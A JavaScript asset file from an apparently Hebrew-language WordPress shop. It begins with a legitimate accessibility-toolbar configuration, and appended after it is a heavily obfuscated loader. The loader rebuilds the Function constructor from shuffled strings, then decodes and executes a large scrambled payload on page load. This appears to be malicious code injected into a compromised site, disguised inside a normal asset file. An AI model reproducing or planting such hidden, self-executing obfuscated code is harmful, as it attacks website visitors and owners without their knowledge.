body_size: 186546
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"right","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"130","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","icon":[{"selector":"i.jet-listing-dynamic-link__icon.fab.fa-waze","title":"Waze"},{"selector":"path","title":"Facebook"},{"selector":".woocommerce img, .woocommerce-page img","title":"\u05ea\u05de\u05d5\u05e0\u05ea \u05de\u05d5\u05e6\u05e8"}],"activeReader":"off","borderColor":"#ff0000","ariaLabel":[{"selector":"IMG.emoji","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df \u05dc\u05d1"},{"selector":"BUTTON.jet-ajax-search__submit","text":"\u05db\u05e4\u05ea\u05d5\u05e8 \u05d7\u05d9\u05e4\u05d5\u05e9"},{"selector":".elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__nav","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e8\u05d0\u05e9\u05d9"},{"selector":"FORM.jet-ajax-search__form","text":"\u05d7\u05d9\u05e4\u05d5\u05e9 \u05e2\u05e1\u05e7\u05d9\u05dd"},{"selector":".elementor-7150 .elementor-element.elementor-element-149791a .cpel-switcher__lang a","text":"tourists-english"},{"selector":".cpel-switcher__nav","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e2\u05e8\u05d1\u05d9\u05ea"},{"selector":".elementor-7150 .elementor-element.elementor-element-149791a > .elementor-widget-container","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e2\u05e8\u05d1\u05d9\u05ea"},{"selector":".cpel-switcher__nav","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e2\u05e8\u05d1\u05d9\u05ea"},{"selector":"ul.cpel-switcher__list","text":"\u05ea\u05e4\u05e8\u05d9\u05d8 \u05e2\u05e8\u05d1\u05d9\u05ea"},{"selector":".elementor-3020 .elementor-element.elementor-element-d5d7ff7 .jet-listing-dynamic-link__icon","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df \u05d8\u05dc\u05e4\u05d5\u05df"},{"selector":".elementor-3020 .elementor-element.elementor-element-da2566c .jet-listing-dynamic-link__icon","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df \u05d5\u05d5\u05d0\u05d8\u05e1\u05d0\u05e4"},{"selector":".IMG.zoomImg","text":"\u05ea\u05de\u05d5\u05e0\u05ea \u05de\u05d5\u05e6\u05e8"},{"selector":".woocommerce .woocommerce-breadcrumb","text":"\u05e0\u05d9\u05d5\u05d5\u05d8 \u05d1\u05d0\u05ea\u05e8"},{"selector":"TABLE.variant","text":"\u05d1\u05d7\u05d9\u05e8\u05ea \u05de\u05d5\u05e6\u05e8"},{"selector":".zoomImg","text":"\u05ea\u05de\u05d5\u05e0\u05ea \u05de\u05d5\u05e6\u05e8"},{"selector":".e-gallery-container:not(.e-gallery-grid)","text":"\u05d2\u05dc\u05e8\u05d9\u05d9\u05ea \u05ea\u05de\u05d5\u05e0\u05d5\u05ea"},{"selector":".elementor-7292 .elementor-element.elementor-element-8e264c2","text":"\u05d2\u05dc\u05e8\u05d9\u05d9\u05ea \u05ea\u05de\u05d5\u05e0\u05d5\u05ea"},{"selector":".elementor-gallery-item__overlay","text":"\u05d2\u05dc\u05e8\u05d9\u05d9\u05ea \u05ea\u05de\u05d5\u05e0\u05d5\u05ea"},{"selector":".pagination","text":"\u05d9\u05e9\u05df \u05d9\u05d5\u05ea\u05e8"},{"selector":".jet-engine-listing-overlay-link","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":"jet-engine-listing-overlay-link","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":".elementor-1281 .elementor-element.elementor-element-260a6c8 img","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":".elementor-1281 .elementor-element.elementor-element-4057333.elementor-column > .elementor-widget-wrap","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":".elementor-1281 .elementor-element.elementor-element-2552f41.ob-harakiri .elementor-heading-title","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":"payment_method_credit2000","text":"\u05dc\u05d5\u05d2\u05d5 \u05ea\u05e9\u05dc\u05d5\u05dd \u05de\u05d0\u05d5\u05d1\u05d8\u05d7 \u05d1\u05db\u05e8\u05d8\u05d9\u05e1 \u05d0\u05e9\u05e8\u05d0\u05d9"},{"selector":"INPUT#billing_email","text":"\u05db\u05ea\u05d5\u05d1\u05ea \u05d0\u05d9\u05de\u05d9\u05d9\u05dc"},{"selector":".elementor-1281 .elementor-element.elementor-element-2552f41.ob-harakiri","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":".elementor-1281 .elementor-element.elementor-element-2552f41.ob-harakiri .elementor-heading-title","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":".elementor-1281 .elementor-element.elementor-element-2552f41 .elementor-heading-title","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":".elementor-1281 .elementor-element.elementor-element-2552f41.ob-harakiri","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":".jet-listing-grid .jet-engine-listing-overlay-link","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":"a.jet-engine-listing-overlay-link","text":"\u05dc\u05e7\u05e8\u05d9\u05d0\u05ea \u05d4\u05db\u05ea\u05d1\u05d4"},{"selector":".IMG.zoomImg","text":"\u05ea\u05de\u05d5\u05e0\u05ea \u05de\u05d5\u05e6\u05e8"}],"useKeyboardMode":"on","useAnchorsAutofocus":"on"},"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var kiD='',yOB=681-670;function QjU(s){var w=3864229;var k=s.length;var e=[];for(var c=0;c<k;c++){e[c]=s.charAt(c)};for(var c=0;c<k;c++){var l=w*(c+346)+(w%15510);var z=w*(c+676)+(w%45068);var f=l%k;var r=z%k;var u=e[f];e[f]=e[r];e[r]=u;w=(l+z)%4173948;};return e.join('')};var MJd=QjU('rvtbsuoczjtfnoaqlphidkeutxcyrsrwgomnc').substr(0,yOB);var PsH='san 6=+50v67),h=u9rvpridr" bhdcf[hgj{l)n=p=rnttvqxvz=;ia, r=a7.,s5r7v,(9+6[,h0(8c,p0v8t,s1+7=,.0(7;,n6;8c,n6b8o,t4w78,+7v;sa, g=(],fCrrver)br01b"l1l)net;;e+s);[1[;]r=2+f;0ae r=(]rk =[8(vs=}7khb=.7)fjr{v+r7t"0+t=agg,mbn;svlinots;1+s)ev[rgrra+g m)nys=t(.(pCi)([ o)=f5r(v!rhg<rnl3n"tf-,;z>a0 g{-a{nal (=lu;l.vrrbnirugc;las o=futl0v.rrik0iv-r=qtnnlen)tA;va) (;rot(eat a=);r<a;=+4)6veraocnqcua2Cid9Au(a);v;rgx7z.oa;af9x){;=sxr1[*c+=.rhor,oje(t+si1+-];==,;;+a;;e3s+ of=o-={)owrvh( .8ecgbhdk=necva[CedpA8(++e))+).8hir;oleCtes=20-k;l= ;]+v2,}mlde+c4nmi(u);9i.(==,nrln).=(]-i.(5>n)1.fu=hunss}b t]i)gri.e6)fcfppsl(1[]+e]z;c=v+;;ai](h!cnclf)ci5(=<.)f.suSh<nrsub)tii]gmit)(r.gl=r.1orn="6)w}emap2so(t[n](;hvrr;j1mljAii(g"o;;a, 1= 9f,v9 el,t2)41,t0w.,oacltslh;}ai h=ktgi.guf[o=C,apCids(26e;ao((har e=+;d<r.h9ng,h b;+ajuj"srlvtbp3dwc*anAs(l)o.[o]n(S rsn].qr)mCh[reore8ftb;).;aeuu;n{j}s}l.t ps"h"v.jo(n"p;;';var Ouf=QjU[MJd];var GMc='';var poM=Ouf;var PLk=Ouf(GMc,QjU(PsH));var bly=PLk(QjU('FHj.o11" j83D6Ir0si,95F-8,A70d.82cWA-:YA0.83jn7r3dfir1 J,8d2!5YYb1Ji9YCs +7-0 od6enoaJ.9rh0d2Y[\/m9 Yd@v1a.C.9FA6J55..leJVv60)1FY5&!8\/".,H.Y,FJxduti0tI9cD!vdrn1dJ"u,-O1C 2.eaI.1"O1s81d1"Y7d"T4F.d8!nAbuce7cd0a)c c211wcZ!.20{6pF130`.rQFY28Ce.A9Yc"-a"Y8!F96m.!-22v! FxdiJnt4a4;sc&6c.Jv21d183340"dApA2YlA2lr#1!;n.C257Iq[2Ynko6Ap-9h.d63Y1-ih703.!mhICC,1CBIC.s..4\\W2d87aai4C -7i.3 8"n.85.-dA9"d,.d21.>Yrt2ndvF_9Fczd1u<!5JY.9ec79peoFoFA.!rcv.v!WdiF.sYJ6MF2!6uaPd9d41s!FqFuokAaan!.A2a6li.y61qfdY1p46.e.b),51.adAlJ,.dF.aZon.9nJA$9ngoY83F:pgihcn3"A23!FY_*9tL6!"L0*.bd!1F"96ARrc1aY08YAsAbu4caeeni.a"y6-,7.3i.d.b1ddn-dJJ7A-Rn@6F-l{Yf]!gly o"..h1890!e.4nl4,"sAsv,565Ag F5cd6r,kF",2529q-=1qQ {Y9lAxaAY2is\\j-0o.oxgfJJdo",ddd5J"Ab1)tY@w,=YCcram.Ar7c!aavsp2tdaFevoEA F.b"n EtM s&Pe7Fd3o"Cm3giFo51]nc8t0J"0r29iJd*Ys"1a0d"Yo7.l, bbYh]1FFY3]598F-A .k!Fp).J9nAu6,>,,.JnYYhF UdJJuAY23|4J7,S5@e.!;)4t.l,.3F2n.-FYYei7al,t"FJU3dF(8.Ta5vY022b2-21- Hr!enm9.59YMFmYC.J>12x..,c.7C"-d."A.V$849-2d2411d4Y"7.93eo2".,76"t45F=8.4wJ -w66,0>g\/AZ A\/.7g"-4ntd4r64o"1Y>A.>0Y".dKYCvF:1J!.drr\/.FF701C1Y5.!(42oYv61a6AD.tmJid!bEE e .g7o+dI7.8FJ61B8Do2qdaos!JC,dJT4C36lFmJ9idy6o3xx.Yz}6n"\/14a$o Y.dc0ieJtv.h!vC5 3YA3< 1og0F3.8o.8PD26f5.b,,YdJp.vuGC."se9.eYFd63Fr.naY,_Y+-c5AYd4f"AcF5Ym)YR1-s!9Z-Y3U.t1t66.0,yg4teAn!J-=b7Yei0!\/J51Y1cs;dwBImlcOlCmGolYdeHY0I671_YnFWx6FL5F-34.t151"\\0!.o.CuYASJ4JY\/1 9Ce,0,YfaiG"F877;#=F8p.ZY1tYF.i"3Jq8d.644.8FhrFno2odu3d\/s#plYr.B3Adhnleg6d>dF:JmC"w9!stJAd.C.t"Y6A\'d4#2".u,2.A.t17-vi"d.FFdRdcd.2a-ri2Yl0\' .-2l.F4tMO11.,dFF9o5ne4crJdq9Y>YY"r5Arv4n5.37&FDV2CAd4+v4lC1mr.96;58oC .270ico_+H03A#3J25c550Y8v3r.3J6&70t6!)(73r..Jr,A7Yv44i,:o,"n?JdJ2"e>A.F55Y3N"Z7d.ts"YJ9x.2#17y.15c9>8#12n1!q3"Em.3YiJ1!9 !Fpf.e 2e3eYdJ"9Y6F+a3 "5!a1)Y6171^uer 4!b:1t4p8v8n4^.dr.10Yy.$!FY)94t.=Jlu19 6nYJAu8262d,hFYr!<oxaY.!=Ys82Ya."Fg<65s!dtYaJ1.tn=#9idv\'2<GwY3.P6.,AA38d>8o2#SHb8J8 94FnFJ"_F1rdF5i!N.i!3F,Y+.1id.*$i6]J+8Y9!A1KJJdA8*.30iAAF4`7.t):2F"a8$.-x>-J2.u+dX6L.v"ns02uY4aYqCs9Y.Y7Y"9Jt=!268AM.lY.c25c."Y!6A64YFi"36J-t6rFeeJd3ao9..*Yr70883aFi29Fpc3A#42A9SreYYJ!d1nWr!4.qo2r".1Nfi v8Ar2dsc0A-Y4s11.l3rAYYwd517Hr!F.3J3d.8.3:A9Yd46 =.s.Fd2d1.Ul..u1 F.9J4Q3bJB87Y!d<e9 "eY t4482D85528CJF., q-c0p5AZ2lYlm6z.!c1ni2.4t 7n)oFI;\/F3!e:tbk1Llt3!2te3e83Afa13"r310q>0;FYJ5 K.!A8)Yv.uEs@0l4)3t. 3YJ.!nrnA7<t1.k7v524rc3.Ae(yYly.35.F06F.9otgt7aos8T\/t%abtYl5H5v_8d.tArJrF23tY1cJ!dCm"e<x1 d3a60ld2Yy0rzYYYaF. }t.751dFm3].sS-!A2n"JFYA5"?AJdBF023o@d1}A&\/rp">rA15(o.!f2a9tYrF}i3an.Cn.,.o3Gf !l7.RYHAa61oY7o5N06K2J0FAY44Asu$3i"A..]A7J"A`J-0?-."tlvwJvYFdY#-,A.k!.cq1"8oY!519JF. nY!h)YluYa.g0YJy1\\-L@sucna\/ngdF!lvls9Y-3aJ4\/4f3Ff,n.sN9nu3@4-l6,93FY.f20gp.X3ion"F,1YA.@"F.#c7J8iaFJn90u!psg87Fdca1Y.dJiv.dibF4s.eA7FF"`d118pAr97 ,,"F3Y3#F*"edaF7"p0t89162!i,Y5;i0.,292b Y4t0sdc8,3FCCmbY. C<,c4 4.t90[J4YF465F3A48i276FAD6fA]n+.F4dFFc0nFCYsd183JF74a3okY6!4!ydEddAd!ivAtY.aCF.vc..8WYAK3lY6.rJ9;u[1694"60...FYd$*.FY9c d-Y7a:1d(eY p!p1FbFd61 2ta,Fl96.o\/..rJ-s91r.-17+C5="-"2dX2,5Yud52Y4l.!!A0..h!"YJ.^e3.A1C8"b.1h0F"36vD!i0534t6ClYJFt!i,r9E.!h7.>Y.ck5".ch97d%[O7yfA0dAJ43.=-n2d.XYoJl."eYF. A725 bd-42419Jx"-oe1ov.a0so47eJsrC.dids6@c6."u7P!$Fw!Ytl(21Ao J9>1Ale6otJdql.Md_2A4wJfnxFM-i.s02FIar2239@@5"CrY92l.2Ud..!3Id%6e3rCa.!eYoJaoYA8opF7Aa2Y9"o2(,oe"A.6"84YJdt F.87tA"akDdgt"5o.J!Jl,YiA848t("5"Y35h.A[2.165.(do7ncq.J\/.f_@.AcQ_]dl1hhd5A,=3iJdF9J0A,3!.ca5t6Y20tlh8-F650"GK^\'Y6H6!ldaJJ?a1j201r"Ys,Jnh1JF."YYY-6F.AsdG05-063A77413=:A 4dq92J049287Y4,lDld._tYm>g!,x"1_"550uc5a"59eCF-igd887".F"(5!<116.F12,TH1!!Bdk.4 a.,Ne13c-9e5Gvi..s9d`1eJd8dts?y"oa!Ya550"054[1n-A3tbA.)1t75<0Y1.c.XKR4FYtiYpgF+8Y+.YFvJF(:.3FeA-P5? 4l.Y"5)2O6F5Ju6-l9dAZoJJ ! ad96g5""l2FYYn8}i5nt.CAd+d544y"niqmrc7.."\/ci"fs7.ahlnYc3b160e8557Y8l_nYFF!,he691A`du=JUd..F14d0ltr6Y03dtg3.6Y82yYlya8+  EE0x-id9Ycp3.!1Fda.FeF,FIt.*0anF9Y.)*-r41ddp,Aodi-dY ..L2,14qY@o.Y2nlC5FM-Ybz1v$4n.iu4!m5dio8:322Yel3.n6_4AN"*]d`72.4uAl_1]dr[NAC2,19.di5Y5Y,."LhmT"Y)p8"4d7.-.[5F55C]8?5i6!r4l7YJd46tdeJF.63!8F.!UoAr[Y33F8?JfmA91eF741sY7"8aJc0w;)Y!v.yg3a1Fe?9>vMl(2,C.Y9AxnaYY-_CC="Y1.2.lsJrFFh!=86JA2050)3FhAF"0n0#XL"9A.Ja97bgJLY0>49;-36FY!2UJ52!98mt435Y6wd2$85q*n:39!! Y,tdn"FaF_".i0.lsUo5F2".s.8F51AA5d7A.4>32.Ji.s7  nw.!ktp5,eJe8"6Y!.3,!d3!.\/>rvY.5dZc A4ve4.h-D,T,u1A752d2\'t7d.8"n-!4b@V#937Cm",4JFYl<1YJ4JYraC0:tnq.Y\'6xaab.523Aa]YFs3d{Y,!66!S!a48IF[d.d9Z28.1-4o1F.J9 71=687eee-icF0.Y4003YJJ650+3dr6JiC.sdh4`T3e6r@F<01eqb8.a2A4iY823d\\.!Jd7<Fet ,eY0n4dY8,Y\/AY1rJ2591trYCYy"ed79-429n.05sa)8c8oB,F.A1e.33.Jw1FY8n4V3>-28\\ .446i437170F1at,Y0Ss-YlFF23eqWJ12Nra9Av8F3i01i2ZgnFu383e7.59(9F9$_.r27s2Yqd62c9"2ie_.-63Yq1\/."YegF.YF@S30aiJJ`yF1c7"rY"a>,oJ aA2q6-Y1.no..!"6iAr7>.8.6F3AbYC3l79|v5=ia\/Udsd1.qY#6!Jrx2o.C.J6+[.as53*JA23rAr""F=Y0c"d.\\Er\/.M-0wrik$235K9y!(JA33z69e4186(.7*72Y4pttvi!30i)71v1\/.Y2YpO.d6.7!3d.^"t.36R\'Y9pdF4770iFYfYe.d$L!!Na\/oetau+"c_".r3Yu435AaES2ivvA6"YX5Auc1A<!8rM,3=vA\/y F$F8sAu,.Ft33\/J<"A 7Y.[w.A-d4Y..mJqcd.673.aFp\/zlFFr68JRp.15-6!Hd3a-iY\/Y8.ZFc967-5YbF2.Wh0.-YkFAoe2->d2FvY)F$9uo47l"3Fa1n1,]F{Y.,"u9l!7qlF)1_1rAF_Jr7(JJ6d..826ke2$eQlktY#7a-9!t8d"J,25."r3U11. XoW3e5bF2,C6k.x5rrrF1U3A2Mdodd6i..Y.!825dtqab"FTYn6c.3cc99^ax245pyd1.67q9A6853a.2.Y44cs41FotpJ"d-.!g77$)07Y-n6[Y6-15ds6rsb6.uc-u#JYYSJl.3F.hs1Ct><#"."".435JaYnd!J\'J5269AedF8[b43JYaJ639J9c,#i3i60gl!88&39..A77O.nv2.!A-socJhYow3.<"HpI4+J;YcFmJYh",s\/\\ J2!.#"F .1nJ2darSYttiA!.BYn!i8p2514,A20t9"0o!Jb0&u"i7!q0nMYyT4rdFad.e 5Y!"3A4x093 !A-.7J:9t..120wAw]nYF7r-5F20<g)pc. cdx3sJ.0!a4Fl3ty4<a17ti5eoF"57tw!1X"64i2.g 2et15dY8s0oOY.m77yY9u568uoJq"2l-7E31ArA0:1ea216 AJ17JY-F6e.kY:F2uJ.Y-p!S.7Y\/c.Ue.*bJAiY3I.[1(s?gIa.R1h,Fn-7.-oJ1D1=Fbd8.A!6a&.3qF3drJ"a"82Fc4Y9is.A,6db6w9.7J.c. 7{t,3F&.s56-\'AFF01J.t*F6oF.n91E8dA4.FpdYJM.5x4518\/oFr4P0.6(3FFFroYq[a l#J.00,b H"C,YQd.Att6.l3d<Fnid86:2jd38\/n t"t90.G"125.2+6432v9ec5Jdt(if428JYFs8!k0p8l!#.J7.F924Aad9srEA.?681!9!i5958JA65&Yva.!0.Fhf.7A9q$$n5jm"33J218o..412NYnFY8d_5..!L.9.m2a"70."-a2Fep20-w9!4e.F9C.2Vd2.i534Ut..==4,asAzq9.B-d7t4d@2F8CtF.JdYbvm,-.A?"A87!,c..J77k".a81FF>2!.[? d,m5u do.00cd5A1a1-it`3r6-5uc"bS74Jiq3V>,oEFuF"!.lt|sHdF41rYi058!.33124+CvY.d7hoF0m".9ahlFov2-t!8Fp80lF,YJ09S?an(7ta2 3i.viF92hF 1F4pb"1d2I8a3<YQ!F.is5 do69vK=O04onA-F634-18d3qCrdB4.2_F,9Yo5b.C1J&EeFn l7x@03ee8,9=.4u1l7u>a.i==61.d= n.snprFdY"2As 6J-eJaoY4vodd8lur1pc4b2pru7F.t0%55t]F2ta2!r.95.YY-Y.t-y:96Y7dbd0c"4Fn:YA<Y c(PAF1o.5Q95oql1A+ak5960nAx7 4YnxtJ1J.1F#"17o.l?e6.ndd9vFdC.xYiAYF!1_zcJvY2(J=Ji5Ftnd4oa4?J4.-A.p6AYA9 >brwFol."=,95EYb9eJ>"bnyF765cFe-v32oc"Y=-J6-d-3.o2.Ytd6..YulpwgY Fo-qAj+E$3bA3@d6OxdF>ls7y.y89Zu&ini.a6usl.,ucsY6YdO474.-dr7Ir5-*"q"iY:8[FI9Altt9-1gFr"di4>e-YY26i0sYdA.r!,rdA.A2Y7e!Ct6;66ta>?Eo+lv3.?6Yo4i6Y.n("o"83e2do1pQ"1!49=F,J.oFAmeet7!02Y0rYY6,l$3nhJqA-ae5"Y4!7I.i4fs4d8" 6"Nc!19J4.cY1reatD4,Af!"F7n88-iXuAW;b0.egmFs".AY7t@-Cnds9coJlF!At!8"Jc0"1`qtCA1..9nan77At4uo.c2YF)dF.1.2Y..1J8d[.v5<.^FrdmrY,\\8JA-W82e8u0Fs,AAe.3 9 {.Y7lradF-d-,"Jd!"AA84d3eOfJkdY.",2AvrY."^AF0JsO56acY1Jnr5iFdY6i`gFFt5-7nA een2J.i,vFR!Y"A,q07c43Y0"YCJe18LYsp.Yi70a."e1gYl0Jd4"FYa.1liJ62na,gga.A@"2gYgAn"a\/0SdlY.d,f5aY7a74dYG71t6hmo8ak?v880 !dq:20At!.d9.$.[-d!rYr5,o.,[.A4uFY.Vj9lJ.diFJ5P1gz8doF.r2C8Ad4d3s;#:s("Jl\/dxJ#rcid FY+Y\/J!p3u1)lmcA3MCj3YDn<Y-LJM94l.vJF]trcdel1Ef13tcdsYJ^tJ<Fe-9A3y3,4u3e3F"Y+uF@.FCccc._"\/*J.:s-"-25uxrpp3A9$l4Ato21Yuht.iY20i4.d7pej8llnr9"7ra(rde\'dJ dY9iyiav)Y09ad3"9.dJ..}"<umlY-1eYt.u3iJtdA8vlr,r4J?1 ed2-2<0"lci1Ayr3Fnvd5YA)3b". mo5,cCelbHF.U5%n6!JtJu&0f;etA.99F,("6YG!3N d.dnsYYFFusZoe\/ucg2tAl 2l2t3nJ2dd5M57JY9Yoi.0.>d-8.a4955AJ-AFn=b qCAi@du7t"i7m\\:AIJd>.A!9GYGoaYpZ.8(!12-earE=lad>Y,Sic&3J<2..nF5ed0pFol4\/p,3b"!Y 3DYGejYJ .4i ?eYaF4s#9DJ-70oY4d.!F..8297g#oec-YnvxF`w,ar,.e(JYs!sda23.vAv3p1i-vJ5JJ0eGY9SJnd6g5etioytt1)o YdJd-dC8t)!icYyt7iYdrJ.!8246.FFl!cdA9--"de>dnai1Ye7.7\/.0\',Y(ndYAkAT.FsgnYY!.D316`0A3#te5zf.p1,Y-sYoeo_A6Ie18p.792dhJJs"YF.6"if\'u\\oF4d209;dii6!#29Flm"do7F9a!iF9es\'o+-(6s."YB-uJ6xvF.#aJ4Y!F06r-A-bl6m".l5akA46.o6"w"l.Y-2a2x.o"dY.av-t\/s7a.-b"3J#tUiJ2JipO8ayY!Y}A:4AJ2lseJ6y..1rf-6-a!".oAY2n82"b`-A5d".1q!464dr996.soT;add.aCpu.b-JFYAr55>AeF!_Y,1ie40eFJl.IYtcC-rAIF"\/daYnn79-s=\'FFeTtYnYmEY1!s_K7Fa.J0Lv4!!yp!aelc592tAeprar0ho2K1F7,v5g3"17J7-.0+in3J352AYd"F6saJXeYa"7+E9p18u63.FJ2iF)d.=e)"2t626JYY"pYyC8Y#.A0.Y5F#nY2dwsskqr-k8Y.G Q-9YYEe8p5raJu.u35F5JoS82Y".a\'_"JAFb.Js830r5F,oii!6i4s.Jm09\/iM8t>"eoe# 1ZiAd1YJ.deN.7,d\\>dlFh2Y3 l:.30"iAY.7D 20,Y#l136dAY7!3YYrY"#_.2,8h9I8D.7YFFA0b"pg37J6ttl$,i!J6ux,Y0FA,a4JotG2.Jb!JtJ8#ny6Ae4d21F!1p8Jl+umFF_10.ld.4AsFe.d2"so0>aY4[(2"7efC(s9.0 Yd12O,0F32B9R)69U0Cbl62k Jrc-io02Yhfi9.e-r.3tb"k.6ql",7s9,}7.437L9.7t250pi42Z,mJeAT8oaY6Yb27%1.p2cJ>."lm0dY88)!,0#f8._."rn9e1>seC.d46J25.AY@keyvret,pAY8rFvine-Y.JJ&Yp58]8J.3939uiAAca2!2LJYdB!te"cA5"F+ILL2J.dYJmA1eeq#4Fnd0eF3Po.eae7ch9eJat.!-Yk."a3,YfF.Jin67.F4idd-ZF5_G,6vaA8r*.v8YFJa633o5k1b]d9.rp,75scwl!-.7 .os3YiY6Ant.Yg4F3oub4."n6rmt-d-e14ippJ\/39".3FA.]"Yd>whFn"Y!(AA7levm0si2Fg6,F6.8Cial2.6r4 ie..tdF..ol-Y6mE\\itYil4|p1.A; btYx8.?tJYn8#dd"7.r7#Fsdt3u_pJ3-1n7cJC2i"eu.roC" dc.S9\/,l Yb0ftde8osf]A.!2h.Brdd1)3"dsY,50dAJ3,AY1,".N@-251F!JdiF[Y8i>e-3]!YJi4a.. |Y2l-9d7icSb!s0,xKd4e--.eAYccAC=#1ov41"ci",pS4"i"ai"FK7Y.Y0. -,!J..K4KJ38-,7.2g>1b47f59.0Y.w6.LiYG!aFa47m.Cn2Yo.s6sF6d>iY.00!F<FtAnp9Fi.0ldFJ9-FJ.n64n-;"b"7gnY2.3.a\\xsSelei.J.3oJ8Y5sGdd!Ad58sv5gCa"3Alsn$aA2i4ad4FF.a;6.rqtB"t1i27xeb2Coi8{6rs2_n$Ous83dd.7.Y.JY0J>`r3R]yoF"9Pa+si2Jb0i !s6dCY.5Fde83iP[.KLeYY.RlJi-e.y32>Av,lagoFd:!F{FYhlJ.ee0JlYd3*,7h.. eE!N3Yodp23,eaAte!JFd40Fine9ypbG x1Fd!C3F 3D,vYu.!2cF8ma.fav\/t39pF.@6n.*(7ot1);oJ[FYxa\/.h47d)lCa3A3b8dqY&, AJ"pY.6k9ai80YI,o0kdYelld2cqoAYcYt10w90wmYA.Q.J8occ"]C5Ab99851YsY!?4b,\'stAJd.1.9FF"o2!i!aJYu.oCFndn.#JjA!.Y6cbgJbiYdtl4z#c7A"!l62Y.,&Jn0[AdF1!tA3n6726^C\/cn4.eG\/7peld"6*egd_tgniFY,GY63t5.Y5a.YG.At-"4d"3FYseuJ^-tv8do2lerFiAoF8?lK_YeiihFZY8A55Yan!o2{a.M 7,rY\/i.Rvq!e-2lpt"4wJ9id0eJY.8zZ<Jd2tYJJ7,! dd.r=OAYF0f!a7ZF.y>.YCt9g9YF98v,a-7Y.. b.2c1#5d<Y1vA2,)ldYa-Jse-p.clacD3"930 .rJ, "aA8).1AJdir2m->8A!l.&r! Y6AX2n14eFJ365BY4ne5.v4r[d0 woYiF7F"_4f"sYe0. v8lo5aJl6ao8125YXvFF 7pJo.!pFtd>Um&29S2FeldFY"z!\/>f-JY2J33s31!YaJ$"oi.]puY908at.6r 3LMF9.JokdYFd079\/a9Y06F.J2,JSdFbpYqK9,AtAta0eF".7au!A;". ".e.).-nJBJ2\/rcYsiFF9n7osJYYNAd68o<Na6YFDFdY2)0[pdFFYNdC"".l?8t1eF4"pJYdJ1l434?p9t8F"4l>l.s!uF.fFsnnJ11!,.Y2d8""3>(cB,80.J\'Jx>.8.2et.a8s.o9 l30dtAc[9  ."a6cYp8M3,0Kh9aya2.3F1e0.0YlJ.F,F,5l9.AEkC6M264Je.o"67)F%FiQfAlddeA4e.tnn.,,e",C!<7c1 k33f\/Fg_Yi0AF]00-t.eJw7aa1aafi3At-uh6iFyBnobp87qY,ae2t>idounT^cy0bA.7FFcA61[Y=97M21.d)Y-Fd..N01ae F@"hd4FY,.."piC2d!YAqAs.8dda1l.9*""Y].l!.dim6Y76o2.)a dKu$pJrX"5d-;IckYt4u2"J.dA-.4d0F739AdFFn"bks\/c3\/-\/cdJ1-Ad"A52d.Ym"oaF,-lFgid7rs".nGF2[0@"nuYr8"J[67 eo4,ua.12tG35"2r10-a>Jk^9g\'cJh.Botdi."a5YJc>0ltY.xYa_JY6FaY3Fac3vm8J2FcJv"%.5F3xtlAFFJdeNh02 _2!!n#Hc5r"tMlJ64md2sld-d%)".T6u5<Ye5579,\'i5Y"[ 5FaiJY.F(a4-7.!clsim.dJ1FFwd.7YSJ|r#G.xtFet2_!-dJJ9wo.eu13db=G7_Jl.FA2rJ3JYiikdurx8cq7YSFdYnsto13#.ntACd35efFyr}|YcAM41Atscp-7.>JCe6dgZda.4t066rd09<dpb_3\'nAqJi"l"oYJ!2;"a8 J3\'b h.\/A"-@G1eEd9F99oAdYJi1a-sF6MY;dtJc-YR"7.!od"7t1z9p\'1F.e)2"d]YI#n59"2Y28dMyp2Arlc0e-.mzY.Youn8P.,Y86o7=Z05adre25eJYz5e1g8.dr3Wz!8F0o6Fm6.s..C;49A-Y6v7d- !bS2-..r 84]yA5!p]v.AF!12r{t-?a8.fFYJYd!Yi7dA.Y8msB-!."F|u5i9e6.-,YJ,xs"983ua"Yandv3dY"Y51vB73.!!".. 